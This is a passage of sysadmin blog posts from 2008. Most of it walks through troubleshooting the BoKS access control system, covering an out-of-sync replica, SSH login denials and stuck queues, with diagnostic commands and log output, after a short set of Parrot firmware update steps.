4. Run these two installers using an admin account: AppleBluetoothInstaller and AppleBluetoothEnablerInstaller.
5. Reboot Windows. It will now automatically detect the Bluetooth hardware.
6. Go to the Parrot downloads site and download the Parrot software update tool.
7. Go the the Parrot manuals site and read the upgrading manual for your model Parrot.
8. You'll need to install the software updater under Windows. The default location is under C:Program FilesParrot Software Update Tool.
9. Run the ParrotFlashWiz application as an admin user. You'll need to download new firmware versions into the prog-files directory and this requires admin rights.
10. Take it from there using the manual from step 7.
Presto!
kilala.nl tags: other tech, apple, sysadmin,
View or add comments (curr. 1)
2008-11-22 20:37:00

Since I've joined $CLIENT in October my life has been nothing but BoKS, BoKS, BoKS. It's great to be working with FoxT's security software again :) A lot of things have changed over the years, though the software is still very, very familiar.
One of the things that's made me happy is that Fox Tech have -finally- made an official logo for their BoKS products! I find it odd that they've been marketing this software for over ten years and that their last logo dates back to the nineties. Said decrepit logo hasn't been used in ages and henceforth BoKS was just known by that: a plain text rendition of the name. By request of $CLIENT, Fox Tech have gotten of their hineys and created a new logo that matches their corporate identity.
As a side note: over the past few weeks I've seen a lot of in-depth troubleshooting and I've decided to share some of the stuff I've learnt. Hence you'll find that the BoKS part of the sysadmin section has been revamped :)
kilala.nl tags: boks, unix, sysadmin,
View or add comments (curr. 0)
2008-11-22 20:29:00
As I mentioned at the end of example 1 the problem with the seemingly random login denials was caused by a misbehaving replica server. We tracked the problem down to REPHOST, where we discovered that three of the database tables were not in sync with the rest. A whole number of hosts were being reported as non-existent, which was causing login problems for our users.
Now that we've figured out which server was giving us problems and what the symptoms were, we needed to figure out what was causing the issues.
One of our replica servers had three database tables that were not getting any updates. Their sequence numbers as reported by "boksdiag sequence" were very different from the sequence numbers on the master, indicating nastiness.
Just to be sure that the replica is still malfunctioning, let's check the sequence numbers again.
BoKS > boksdiag sequence
...
T7 13678d 8:33:46 5053 (5053)
...
T9 13178d 11:05:23 7919 (7919)
...
T15 13178d 11:03:16 1865 (1865)
...
BoKS > boksdiag sequence
...
T7 13678d 8:33:46 6982 (6982)
...
T9 13178d 11:05:23 10258 (10258)
...
T15 13178d 11:03:16 2043 (2043)
Yup, it's still broken :) You may notice that the sequence numbers on the replica are actually AHEAD of the numbers on the master server.
Because I was not sure what had been done to REPHOST in the past I wanted to reset it completely, without reinstalling the software. I knew that the host had been involved in a disaster recovery test a few months before, so I had a hunch that something'd gone awry in the conversion between the various host states.
Hence I chose to convert the replica back to client status.
BoKS> sysreplace restore
BoKS> convert -v client
Stopping daemons...
Setting BOKSINIT=client in ENV file...
Restarting daemons...
Conversion from replica to client done.
BoKS > cd /var/opt/boksm
BoKS > tail -20 boks_errlog
...
WARNING: Dying on signal SIGTERM
boks_authd Nov 17 14:59:30
INFO: Shutdown by signal SIGTERMboks_csspd@REPHOST Nov 17 14:59:30
INFO: Shutdown by signal SIGTERM
boks_authd Nov 17 14:59:30
INFO: Min idle workers 32boks_csspd@REPHOST Nov 17 14:59:30
INFO: Min idle workers 32
BoKS > sysreplace replace
I verified that all the BoKS processes running are newly created and that there are no stragglers from before the restart. Also, I tried to SSH to the replica to make sure that I could still log in.
The BoKS master server will also need to know that the replica is now a client. In order to do this I needed to change the host's TYPE in the database. Initially I tried doing this with the following command.
BoKS> hostadm -a -h REPHOST -t UNIXBOKSHOST
Unfortunately this command refused to work, so I chose to modify the host type through the BoKS webinterface. Just a matter of a few clicks here and there. Afterwards the BoKS master was aware that the replica was no more. `
BoKS > boksdiag list
Server Since last Since last Since last Count Last
REPHOST5 00:49 523d 5:19:20 04:49 1853521 ok
REPHOST4 00:49 136d 22:21:35 04:49 526392 ok
REPHOST3 00:49 04:50 726768 ok
REPHOST2 00:49 107d 5:05:33 04:49 425231 ok
REPHOST 02:59 02:13 11:44 148342 down
It'll take a little while for REPHOST's entry to completely disappear from the "boksdiag list" output. I sped things up a little bit by restarting the BoKS master using the "Boot -k" and "Boot" commands.
Of course I wanted REPHOST to be a replica again, so I changed the host type in the database using the webinterface.
I then ran the "convert" command on REPHOST to promote the host again.
BoKS > convert -v replica
Checking to see if a master can be found...
Stopping daemons...
Setting BOKSINIT=replica in ENV file...
Restarting daemons...
Conversion from client to replica done.
BoKS > ps -ef | grep -i boks
root 16543 16529 0 15:14:33 ? 0:00 boks_bridge -xn -s -l servc.s -Q !/etc/opt/boksm!.servc!servc_queue -q /etc/opt
root 16536 16529 0 15:14:33 ? 0:00 boks_servc -p1 -xn -Q !/etc/opt/boksm!.xservc1!xservc_queue
root 16535 16529 0 15:14:33 ? 0:00 boks_servm -xn
root 16529 1 0 15:14:33 ? 0:00 boks_init -f /etc/opt/boksm/boksinit.replica
root 16540 16529 0 15:14:33 ? 0:00 boks_bridge -xn -r -l servc.r -Q /etc/opt/boksm/xservc_queue -P servc -k -K /et
root 16552 16529 0 15:14:33 ? 0:00 boks_csspd -e/var/opt/boksm/boks_errlog -x -f -c -r 600 -l -k -t 32 -i 20 -a 15
root 16533 16529 0 15:14:33 ? 0:00 boks_bridge -xn -s -l master.s -Q /etc/opt/boksm/master_queue -P master -k -K /
...
...
BoKS > cd ..
BoKS > tail boks_errlog
boks_authd Nov 17 14:59:30
INFO: Min idle workers 32boks_csspd@REPHOST Nov 17 14:59:30
INFO: Min idle workers 32
boks_init@REPHOST Mon Nov 17 15:02:21 2008
WARNING: Respawn process sshd exited, reason: exit(1). Process restarted.
boks_init@REPHOST Mon Nov 17 15:14:31 2008
WARNING: Dying on signal SIGTERM
boks_aced Nov 17 15:14:33
ERROR: Unable to access configuration file /var/ace/sdconf.rec
On the master server I saw that the replica was communicating with the master again.
BoKS > boksdiag list
Server Since last Since last Since last Count Last
REPHOST5 04:35 523d 5:33:41 06:39 1853555 ok
REPHOST4 04:35 136d 22:35:56 06:42 526426 ok
REPHOST3 04:35 06:43 726802 ok
REPHOST2 04:35 107d 5:19:54 06:41 425265 ok
REPHOST 01:45 16:34 26:05 0 new
Oddly enough REPHOST was not receiving any real database updates. I also noticed that the sequence numbers for the local database copy hadn't changed. This was a hint that stuck in the back of my head, but I didn't pursue it at the time. Instead I expected there to be some problem with the communications bridges between the master and REPHOST.
BoKS > ls -lrt
...
...
-rw-r----- 1 root root 0 Nov 17 15:14 copsable.dat
-rw-r----- 1 root root 0 Nov 17 15:14 cert2user.dat
-rw-r----- 1 root root 0 Nov 17 15:14 cert.dat
-rw-r----- 1 root root 0 Nov 17 15:14 ca.dat
-rw-r----- 1 root root 0 Nov 17 15:14 authenticator.dat
-rw-r----- 1 root root 0 Nov 17 15:14 addr.dat
BoKS >
I was rather confused by now. Because REPHOST wasn't getting database updates I though to check the following items
Everything seemed completely fine! It was time to break out the big guns.
I decided to clear out the whole local cop of the database, to make sure that REPHOST had a clean start.
BoKS > Boot -k
BoKS > cd /var/opt/boksm
BoKS > tar -cvf data.20081117.tar data/*
a data/ 0K
a data/crypt_spool/ 0K
a data/crypt_spool/clntd/ 0K
a data/crypt_spool/clntd/ba_fbuf_LCK 0K
a data/crypt_spool/clntd/ba_fbuf_0000000004 6K
a data/crypt_spool/clntd/ba_fbuf_0000000003 98K
a data/crypt_spool/servc/ 0K
a data/crypt_spool/servm/ 0K
...
BoKS > cd data
BoKS > rm *.dat
BoKS > Boot
Checking the contents of /var/opt/boksm/data immediately afterwards showed that BoKS had re-created the database table files. Some of them were getting updates, but over 90% of the tables remained completely empty.
As explained in this article it's possible to trace the internal workings of just about every BoKS process. This includes the various communications bridges that connect the BoKS hosts.
I'd decided to use "bdebug" on the "servm_r" and "servm" processes on REPHOST, while also debugging "drainmast" and "drainmast_s" on the master server. The flow of data starts at drainmast, the goes through drainmast_s and servm_r to finally end up in servm on the replica. Drainmast is what sends data to replicas and servm is what commits the received changes to the local database copy.
Unfortunately the trace output didn't show anything remarkable, so I won't go over the details.
By now I'd drained all my inspiration. I had no clue what was going on and I was one and a half hours into an incident that should've taken half an hour to fix. Since I always say that one should know one's limitations I decided to call in Fox Tech tech support. Because it was already 1600 and I wanted to have the issue resolved before I went home I called their international support number.
I submitted all the requested files to my engineer at FoxT, who was still investigating the case around 1800. Unfortunately things had gone a bit wrong in the handover between the day and the night shift, so my case had gotten lost. I finally got a call back from an engineer in the US at 2000. I talked things over with him and something in our call triggered that little voice stuck in the back of my head: sequence numbers!
The engineer advised me to go ahead and clear the sequence numbers file on REPHOST. At the same time I also deleted the database files again for a -realy clean start.
BoKS > Boot -k
BoKS > cd /var/opt/boksm
BoKS > tar -cvf data.20081117-2.tar data/*
...
BoKS > cd data
BoKS > rm *.dat
BoKS > rm sequence
BoKS > Boot
Lo and behold! The database copy on REPHOST was being updated! All of the tables were getting filled again, including the three tables that had been stuck from the beginning.
The engineer informed me that in BoKS 6.5 the "convert" command is supposed to clear out the database and sequence file when demoting a master/replica to client status. Apparently this is NOT done automatically in BoKS versions 6.0 and lower.
We discovered that the host had at one point in time played the role of master server and that there was still some leftover crap from that time. During REPHOST's time as the master the sequence numbers for tables 7, 9 and 15 had gotten ahead of the sequence numbers of the real master which was turned off at the time. This had happened because these three tables were edited extensively during the original master's downtime. This in turn led to these tables never getting updated.
After the whole mess was fixed we concluded that the following four steps are all you need to restart your replica in a clean state.
I've also asked the folks at Fox Tech to issue a bugfix request to their developers. As I mentioned in step 1, the seqeunce numbers on the replica were ahead of those on the master. Realisticly speaking this should never happen, but BoKS does not currently recognize said situation as a failure.
In the meantime I will write a monitoring script for Nagios and Tivoli that will monitor the proper replication of the BoKS database.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2008-11-21 21:52:00
Recently we ran into a rather perplexing problem: a few of our customers had intermittent login problems. There seemed to be no pattern to this issue, with users from different departments being deing access to their servers at random points in time. Sometimes the problem would go away after a few hours, sometimes it took a few days. It took a few days before the penny dropped and we found out that one of our replica servers was misbehaving.
The paragraphs below outline my diagnosis and troubleshooting procedure.
The issues seemed to focus on servers in one specific, physical location.
One of our DBAs created several incidents over the course of a month regarding login issues with user sybase@SYBHOST. Initially this problem was fixed by adding the "ssh_pk" authenticator, but the problem returned with intermittent login denial without an apparent reason.
A number of users from another department indicated intermittent login problems where they were allowed to login one day and denied access the next. My troubleshooting of the problem hadn't given me any real results so far. I'd ran debugging on SSH sessions which didn't clear much up.
For the remainder of this document I will focus on my troubleshooting process for the case involving user sybase.
These denials occur at seemingly random intervals and result in varying BoKS error messages. Most frequent is the rather useless "ERR 223, no authentication" which, as Fox Tech confirms, tells us absolutely nothing. At other times users receive an "ERR 203, no access route" eventhough said user does in fact have the requisite access routes.
In this case the DBAs attempt to use SSH (with keypair authentication) from sybase@UNIXHOST, to sybase@SYBHOST.
The BoKS database shows that both hosts are part of the hostgroup SYBASE.
BoKS > hgrpadm -l | grep UNIXHOST
...
SYBASE UNIXHOST
TRUSTED UNIXHOST
...
BoKS > hgrpadm -l | grep SYBHOST
...
SYBASE SYBHOST
TRUSTED SYBHOST
...
The BoKS database shows that user sybase is allowed SSH inside hostgroup SYBASE.
BoKS > sx /opt/boksm/sbin/boksadm -S dumpbase -t 2 | grep SYBASE:sybase
RUSER="SYBASE:sybase" ROUTE="ssh*:TRUSTED->SYBASE"
...
RUSER="SYBASE:sybase" ROUTE="ssh*:ANY/SYBASE->SYBASE"
...
The BoKS database confirms that sybase is allowed to use SSH keypairs.
BoKS > sx /opt/boksm/sbin/boksadm -S dumpbase -t 31 | grep SYBASE:sybase
RLOGNAME="SYBASE:sybase" TYPE="ssh_pk" VERSION="1.0" FLAGS="1"
The public key of sybase@UNIXHOST is correctly installed in the authorized_keys file of user sybase@SYBHOST.
sybase@UNIXHOST > cat ~/.ssh/id_dsa.pub
ssh-dss AAAAB3NzaC1kc3MAAACBANSl ... WjUgDlUEIA5g== sybase@UNIXHOST
sybase@SYBHOST > cat ~/.ssh/authorized_keys
ssh-dss AAAAB3NzaC1kc3MAAACBAPd/ ... 8Cbt3Gl9hvTa== sybase@OTHERHOST
ssh-dss AAAAB3NzaC1kc3MAAACBANSl ... WjUgDlUEIA5g== sybase@UNIXHOST
The permissions on the .ssh directory for sybase@SYBHOST are also correct.
sybase@SYBHOST > ls -al ~/.ssh
drwx------ 2 sybase sybase 96 Aug 15 2007 .
drwxr-xr-x 3 sybase sybase 8192 Sep 12 15:58 ..
-rw------- 1 sybase sybase 1210 Oct 27 10:53 authorized_keys
Because things seem alright so far it's time to check out what's going wrong on the inside of BoKS. The first step to take is to run an additonal debugging SSH daemon. This can be done using the following command. Key in this are the multiple -d flags and "-p 2222".
BoKS > /opt/boksm/lib/boks_sshd -d -d -d -D -g120 -p 2222 >/tmp/Trace.txt 2>&1
The customer is now instructed to attempt a login to port 2222 by adding "-p 2222" to his usual SSH command. This should of course still fail, but this time we can get a trace.
The trace output file gets pretty long because it no only shows the SSH debug information, but also debugging for the BoKS internals. After going through the hostkey exchange, BoKS will start authentication by requesting valid authentication methods.
debug2: userauth-request for user sybase service ssh-connection method none
debug2: input_userauth_request: setting up authctxt for sybase
...
debug2: get_opt_authmethod_from_servc: INSIDE - user = sybase, need_privsep = 0
debug2: boks_servc_call_vec: INSIDE boks_sshd@SYBHOST[6] 14 Nov 11:21:24:026533 in servc_call_str: To server: {FUNC=route-stat-user FROMUSER = sybase ROUTE = SSH:192.168.0.181->?HOST TOHOST=?HOST TOUSER=sybase FROMHOST = 192.168.0.181}
...
boks_sshd@SYBHOST[6] 14 Nov 11:21:24:264031 in servc_call_str: Return: {FUNC=route-stat-user FROMUSER=sybase ROUTE=SSH:192.168.0.181->?HOST TOHOST=?HOST TOUSER=sybase FROMHOST=192.168.0.181 $HOSTSYM=SYBHOST $ADDR=192.168.40.165 $SERVCADDR=192.168.23.9 METHODS=ssh_pk $SERVCVER=6.0.3}
debug2: get_opt_authmethod_from_servc: Must use BokS authentication methods: "ssh_pk"
debug2: get_opt_authmethod_from_servc: BokS optional authentication methods: ""
debug2: boks_ssh_restrict_authmethods: INSIDE - orginal authmethods = publickey,keyboard-interactive
debug2: boks_ssh_restrict_authmethods: DONE - returning methods = publickey
debug2: userauth-request for user
This confirms that authentication using SSH keypairs is allowed and is actually enforced. The key is now checked and (after some fidgeting) accepted.
debug2: input_userauth_request: try method publickey
debug1: trying public key file /home/sybase/.ssh/authorized_keys
...
debug2: userauth_pubkey: authenticated 1 pkalg ssh-dss
Accepted publickey for sybase from 192.168.0.181 port 63569 ssh2
Now that the user has been authenticated BoKS will check his access routes. Sadly this returns with ERR 203 (no access route)
boks_sshd@SYBHOST[6] 14 Nov 11:21:24:304336 in servc_call_str: To server: {FUNC=auth FROMUSER=sybase ROUTE=SSH:192.168.0.181->?HOST TOHOST=?HOST TOUSER=sybase FROMHOST=192.168.0.181 $ssh_pk=ok}
...
boks_sshd@SYBHOST[6] 14 Nov 11:21:24:314704 in servc_call_str: Return: {FUNC=auth FROMUSER=sybase ROUTE=SSH:UNIXHOST->SYBHOST TOHOST=SYBHOST TOUSER=sybase FROMHOST=192.168.0.181 $ssh_pk=ok�01$HOSTSYM=SYBHOST $ADDR=192.168.40.165 $SERVCADDR=192.168.23.9 WC=#$*-./?_ UKEY=SYBASE:sybase MOD_CONV=1 SEC_USER=sybase VTYPE=ssh_pk MODLIST=optional_ssh_pk=+1,psw=+1,prompt=-1,timeout=+1,login=+1,verbose=+1 $STATE=6 ERROR=-203 $SERVCVER=6.0.3}
debug3: boks_ssh_do_authorization: Servc auth failed ERROR = -203
Please note that the SSH debug trace above shows that address 192.168.23.9 is used for the servc calls. This indicates that the client is communicating with replica REPHOST. In order to further aid the troubleshooting process it's best to force the client to communicate with just this one replica.
BoKS > cd /etc/opt/boksm
BoKS > vi bcastaddr
DONT_BROADCAST
ADDRESS_LIST
192.168.23.9 REPHOST.domain
~
~
:wq
BoKS > Boot -k
BoKS > Boot
Just to play it safe we'll need to check that the client's request is sent and received properly. This can be done by running a BoKS debug on the "servc_bridge_[s|r]" process, "s" being on the sending side and "r" on the receiving end.
Once again we'll be asking the customer to SSH to the system. However, right before he executes his command we'll run the following two commands.
Client: bdebug bridge_servc_s -x 9 -f /tmp/servcs.out
Replica: bdebug bridge_servc_r -x 9 -f /tmp/servcr.out
Right after the customer's SSH session is killed again we'll run the following commands.
Client: bdebug bridge_servc_s -x 0
Replica: bdebug bridge_servc_r -x 0
The two resulting files will be rather large and hard to read. Both log should only be given a cursory glance as they only pertain to the BoKS communications itself. In this case the logs indicate no problems at all, though they might have shown problems with hostkeys or network connectivity.
Again we will ask the customer to attempt another (failed) login through SSH. This time we will trace another subset of BoKS, the "servc" process which handles the actual database lookup and verification.
Right before the client executes his SSH we'll run the following command.
Replica: bdebug servc -x 9 -f /tmp/servc-trace.out
Right after the customer's SSH session is killed again we'll run the following commands.
Replica: bdebug servc -x 0
The resulting log file will most likely be huge as it will contain all authentication requests handled by the replica during the trace. In order to get to the part of the log that is of interest to us it's best to do a search for the username (sybase). The first entry that we'll find is part of the setup of the authentication request.
servc@REPHOST[3] 14 Nov 11:43:35:660033 in servc_func_1: From client (SYBHOST) {FUNC=route-stat-user FROMUSER=sybase ROUTE=SSH:192.168.0.181->?HOST TOHOST=?HOST TOUSER=sybase FROMHOST=192.168.0.181}
BoKS will now go through a rather lengthy process of identifying the parties involved, which includes some BoKS-database and DNS voodoo to identify the hosts and their hostgroups. It's important to read all the log entries, searching for errors.
Having ascertained the identity of the parties involved, BoKS will start checking the appropriate access routes for the user. In this case you will see that BoKS will go over the access routes found at step 2 one by one. As part of this list it will also go over the access route that should have given sybase SSH access. However, instead we see the following.
14 Nov 11:43:35:930834 in fetchrec: Reading record from tab 2 at offset 1878504 (688 bytes)
14 Nov 11:43:35:931016 in get_route_key: got "ssh*:ANY/SYBASE->SYBASE"
14 Nov 11:43:35:931150 in am_methodcmp: ssh* == SSH ?
14 Nov 11:43:35:931254 in am_methodcmp: yes
14 Nov 11:43:35:931354 in hosttype_cmp: wild = ANY/SYBASE, host = UNIXHOST
14 Nov 11:43:35:931453 in domexpand: Enter. host="ANY/SYBASE"
...
14 Nov 11:43:35:931863 in domexpand: Return. "ANY/SYBASE.domain"
14 Nov 11:43:35:931963 in domexpand: Enter. host="UNIXHOST"
...
14 Nov 11:43:35:932367 in domexpand: Return. "UNIXHOST.domain"
...
14 Nov 11:43:35:932721 in host_wild_cmp: wild (SYBASE.domain) is a hostgroup
14 Nov 11:43:35:932824 in hostgroup_match_sub: enter
14 Nov 11:43:35:933336 in hostgroup_match_sub: no match
14 Nov 11:43:35:933641 in get_route_key: mismatch
This indicates that BoKS thinks that host UNIXHOST is not part of hostgroup SYBASE, even though we already confirmed that this is in fact the case (see step 2). This would seem to indicate that there are problems with the local copy of the BoKS database on replica REPHOST.
We won't have to continue reading the log file any further.
Suspecting database problems on the replica we check the following.
BoKS > hgrpadm -l | grep UNIXHOST
...
SYBASE UNIXHOST
TRUSTED UNIXHOST
...
Oddly enough the "hgrpadm" command, which interacts with the database, returns the proper results. However, dumping the local tables shows that we have problems.
BoKS > dumpbase -t 7 | grep UNIXHOST
BoKS > dumpbase -t 9 | grep UNIXHOST
BoKS > dumpbase -t 15 | grep UNIXHOST
Run the following command on both the master server and the replica. Compare the figures for each table, looking for any discrepancies. A difference less than ten is alright, but anything in the dozens or higher is a problem. In this case I found the following.
BoKS > boksdiag sequence
Master Replica
...
T7 13678d 8:33:46 5053 (5053)
...
T9 13178d 11:05:23 7919 (7919)
...
T15 13178d 11:03:16 1865 (1865)
...
T7 13678d 8:33:46 6982 (6982)
...
T9 13178d 11:05:23 10258 (10258)
...
T15 13178d 11:03:16 2043 (2043)
This indicates that there are indeed synchronisation problems between this replica server and the master server.
Now that we've ascertained that there's one replica that's running badly, it's a good idea to check the other replicas as well. Run the "boksdiag sequence" command on the other replicas and verify the figures again.
In this case the figures for the other replicas all look fine, with one exception: REPHOST2 complains about database locking issues. Said error messages also pop up when running "dumpbase" commands on that replica, indicating software errors on that host as well.
boksdiag@REPLICA: INTERNAL DYNDB ERROR in blockbase(): Can't lock database
errno = 28, No space left on device
boksdiag@sREPLICA: INTERNAL DYNDB ERROR in bunlockbase(): Can't unlock database
errno = 28, No space left on device
T0 12549d 6:39:06 94193 (94193)
T1 13907d 7:13:45 637314 (637314)
...
In the end the problem was in fact down to REPHOST being out of synch with the rest of the BoKS domain. The troubleshooting continues with example 2.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2008-11-21 21:13:00
At $CLIENT we found that almost 60% of our time was being spent on troubleshooting SSH or SFTP in one of its many forms. Because each problem -seemed- unique we kept on reinventing the wheel, costing us precious time. To cut down on this I've set up a short procedure that should help in diagnosing the problem. I've also made a list of various symptoms that are linked to rather rare scenarios.
Troubleshooting example 1 also covers most of these steps with some sample output for additional detail.
Standard procedure is to follow these steps:
This should actually be enough to handle 70% of the cases. For the rest there's more:
While this may sound painfully obvious, the best place to see why a user cannot login is the BoKS transaction log. For each login request handled by BoKS these files will contain a log entry. It's easiest to search for the combination of hostname and username and to use the BoKS log parser to make the output legible.
For example:
$ for FILE in `ls -lrt | grep "Dec 13" | awk '{print $9}'`
> do
> grep $HOSTNAME $FILE | grep $USER | /opt/boksm/sbin/bkslog -f -
> done
Using either the output of the parsed BoKS log, or the list of error codes it should be trivial to find out what's going wrong. The most common errors in our environment are the following:
As was mentioned, in the cases of a 200, 201 or a 203 you'll have to make sure whether the user actually has access to the requested resource. Crosscheck the following:
One of the most useful commands will be:
BoKS > lsbks -aTl *:$USER
The "lsbks" command lists information about a user. By using -a (all) and -T (access routes) you'll see everything you'll need to know. Hostgroup, userclass, uid/gid, is the account locked, when was the last login, and so on. You'll also see two lists of access routes: one for the individual user and one for his userclass.
SSH is tricky insofar that it allows for (a combination of) multiple authentication methods. The most common are password, keyboard interactive and ssh_pk, aka key pair. The keyboard interactive method is actually forced by BoKS, thus disabling the "password" method, which isn't a problem at all since keyboard interactive -includes- password auth.
If the user's denied access it could be that the used authentication method isn't allowed. Per default, users have to use password authentication. In order to allow keypair authentication one has to set a particular flag on the account. This flag can be checked with either of these commands.
BoKS > authadm list -u *:$USER
BoKS > dumpbase -t31 | grep $USER
You'll notice the "must use" flag which indicates whether ssh_pk is optional or required. This value can be change using the -m and -M flags on the "authadm mod" command.
If the user is in fact making use of ssh_pk we should ensure that all relevant settings are correct.
For those few cases that aren't solved by the aforementioned steps, there's a few other things we can try.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2008-11-21 21:08:00
If one or more of the replicas are out of sync login attempts by users may fail, assuming that the BoKS client on the server in question was looking at the out-of-sync BoKS replica. Other nasty stuff may also occur.
Standard procedure is to follow these steps:
All commands are run in a BoKS shell, on the master server unless specified otherwise.
# /opt/boksm/sbin/boksadm -S boksdiag list
Since last pckt
The amount of minutes/seconds since the BoKS master
last sent a communication packet to the respective
replica server. This amount should never exceed more
than a couple of minutes.
Since last fail
The amount of days/hours/minutes since the BoKS
master was last unable to update the database on the
respective replica server. If an amount of a couple of
hours is listed you'll know that the replica server had a
recent failure.
Since last sync
Shows the amount of days/hours/minutes since BoKS last
sent a database update to the respective replica server.
Last status
Yes indeed! The last known status of the replica server in
question. OK means that the server is running perfectly
and that updates are received. Loading means that the
server was just restarted and is still loading the database
or any updates. Down indicates that the replica server is
down or even dead.
This should be pretty self-explanatory. Read the /var/opt/boksm/boks_errlog file on both the master and the replicas to see if you can detect any errors there. If the log file doesn't mention something about the hosts involved you should be able to find the cause of the problem pretty quickly.
Keon> boksdiag download -force $hostname
This will push a database update to the replica. Perform another boksdiag list to see if it worked. Re-read the BoKS error log file to see if things have cleared up.
Keon> ps -ef | grep -i drainmast
This should show two drainmast processes running. If there aren't you should see errors about this in the error logs and in Tivoli.
Keon> Boot -k
Keon> ps -ef | grep -i boks (kill any remaining BoKS processes)
Keon> Boot
Check to see if the two drainmast processes stay up. Keep checking for at least two minutes. If one of them crashes again, try the following:
Check to see that /opt/boksm/lib/boks_drainmast is still linked to boks_drainmast_d, which should be in the same directory. Also check to see that boks_drainmast_d is still the same file as boks_drainmast_d.nonstripped.
If it isn't, copy boks_drainmast_d to boks_drainmast_d.orig and then copy the non-stripped version over the boks_drainmast_d. This will allow you to create a core file which is useful to TFS Technology.
Keon> Boot -k
Keon> Boot
Keon> ls -al /core
Check that the core file was just created by boks_drainmast_d.
Keon> Boot -k
Keon> cd /var/opt/boksm/data
Keon> tar -cvf masterspool.tar master_spool
Keon> rm master_spool/*
Keon> Boot
Things should now be back to normal. Send both the tar file and the core file to TFS Technology (support@tfstech.com).
Keon> boksdiag fque -master
If any messages are stuck there is most likely still something wrong with the drainmast processes. You may want to try and reboot the BoKS master software. Do NOT reboot the master server! Reboot the software using the Boot command. If that doesn't help, perform the troubleshooting tips from step 4.
Verify that the BoKS communication between the master and the replica itself is up and running.
Keon> cadm -l -f bcastaddr -h $replica.
If this doesn't work, re-check the error logs on the client and proceed with step 7.
On the replica system run:
Keon> hostkey
Take the output from that command and run the following on the master:
Keon> dumpbase | grep $hostkey
If this doesn't return the configuration for the replica server, the keys have become unsynchronized. If you make any changes you will need to restart the BoKS processes, using the Boot command.
Keon> dumpbase | grep RNAME | grep $replica
The TYPE field in the definition of the replica should be set to 261. Anything else is wrong, so you need to update the configuration in the BoKS database. Either that or have SecOPS do it for you.
On the replica system, review the settings in /etc/opt/boksm/ENV.
If all of the above fails you should really get cracking with the debugger. Refer to the appropriate chapter of this manual for details.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2008-11-21 21:04:00
These easy steps will show you whether your new client is working like it should.
If all three steps go through without error your systems is as healthy as a very healthy good thing... or something.
Most obviously we can't do our work on that particular server and neither can our customers. Naturally this is something that needs to be fixed quite urgently!
All commands are run in a BoKS shell, on the master server unless specified otherwise.
Keon> cd /var/opt/boksm/data Keon> grep $user LOG | bkslog -f - -wn
This should give you enough output to ascertain why a certain user cannot login. If there is no output at all, do the following:
Keon> cd /var/junkyard/bokslogs
Keon> for file in `ls -lrt | tail -5 | awk '{print $9}'`
> do
> grep $user $file | bkslog -f - -wn
> done
If this doesn't provide any output, perform step 2 as well to see if us sys admins can login.
Pretty self-explanatory, isn't it? Try if you can log in yourself.
Keon> cadm -l -f bcastaddr -h $client
Login to the client through its console port.
Keon> cat /etc/opt/boksm/bcastaddr
Keon> cat /etc/opt/boksm/bremotever
These two files should match the same files on another working client. Do not use a replica or master to compare the files. These are different over there. If you make any changes you will need to restart the BoKS processes using the Boot command.
On the client and master run:
Keon> getent services boks
This should return the same value for the BoKS base port. If it doesn't either check /etc/services or NIS+. If you make any changes you will need to restart the BoKS processes using the Boot command.
On the client system run:
Keon> hostkey
Take the output from that command and run the following on the master:
Keon> dumpbase | grep $hostkey
If this doesn't return the definition for the client server, the keys have become unsynchronized. Reset them and restart the BoKS client software. If you make any changes you will need to restart the BoKS processes using the Boot command.
This should be pretty self-explanatory. Read the /var/opt/boksm/boks_errlog file on both the master and the client to see if you can detect any errors there. If the log file doesn't mention something about the hosts involved you should be able to find the cause of the problem pretty quickly.
If all of the above fails you should really get cracking with the debugger. Refer to the appropriate chapter of this manual for details (see chapter: SCENARIO: Setting a trace within BoKS)
NOTE: If you need to restart the BoKS software on the client without logging in, try doing so using a remote management tool, like Tivoli.
The whole of BoKS is still up and running and everything's working perfectly. The only client(s) that won't work are the one(s) that have stuck queues. The only way you'll find out about this is by running boksdiag fque -bridge which reports all of the queues which are stuck.
All commands are run in a BoKS shell, on the master server unless specified otherwise.
Keon> ping $client
Also ask your colleagues to see if they're working on the system. Maybe they're performing maintenance.
Keon> cadm -l -f bcastaddr -h $client
On the client system run:
Keon> hostkey
Take the output from that command and run the following on the master:
Keon> dumpbase | grep $hostkey
If this doesn't return the definition for the client server, the keys have become unsynchronised. Reset them and restart the BoKS client software using the Boot command.
This should be pretty self-explanatory. Read the /var/opt/boksm/boks_errlog file on both the master and the client to see if you can detect any errors there. If the log file doesn't mention something about the hosts involved you should be able to find the cause of the problem pretty quickly.
NOTE: What can we do about it?
If you're really desperate to get rid of the queue, do the following
Keon> boksdiag fque -bridge -delete $client-ip
At one point in time we thought it would be wise to manually delete messages from the spool directories. Do not under any circumstance touch the crypt_spool and master_spool directories in /var/opt/boksm. Really: DON'T DO THIS! This is unnecessary and will lead to troubles with BoKS.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2008-10-29 09:44:00
About a week ago I opened up the BoKS Access Control users group (LinkedIn) on LinkedIn.com. My goal was to unite BoKS/Keon admins from across the globe in order to build a tightly knit network in which we can all share our knowledge of BoKS.
The thing is, the way things are right now, there's hardly any information on the web about BoKS/Keon. First off "BoKS" is a four letter word, which makes it hard for Google to look for anything useful (especially since it keeps correcting it to "books"). Second, there's not that much on the web anyway! There's my website which has some real info and then there's the Fox Tech site which has general sales info. For some reason Fox Tech decided to hide all the manuals and in-depth stuff so only paying customers can get to the docs.
By building a professional network of BoKS users we finally know who to turn to for questions! LinkedIn allows us to post discussions inside our group and since folks from Fox Tech are also joining, we're bound to get some good answers!
Right now we're at 31 members but, since Fox has started advertising the group to their customers, I'm assuming we'll see a steady rise in members RSN(tm)!
kilala.nl tags: boks, internet, sysadmin,
View or add comments (curr. 0)
2008-10-20 08:10:00
In most cases the BoKS administration GUI serves its purpose. It's pretty spartan, though it can look a bit crowded at times. This isn't altogether that strange, as FoxT have used the same GUI layout for years on end. It's getting a bit long in the tooth.
Sometimes though you'll run into things that you'd like to do from the GUI, but which aren't implemented (yet). And that's where the hacking starts ^_^ In this article I'll go over the basic structure of the GUI's files and resources, explaining the function of each part. I'll also discuss a few of the changes we've made (or are contemplating) at $CLIENT.
As is mentioned elsewhere, BoKS runs a custom webserver on ports 6505 and 6506 (default ports). This webserver gets started using the $BOKS_etc/boksinit.master script and, as the name implies, only runs on the master server.
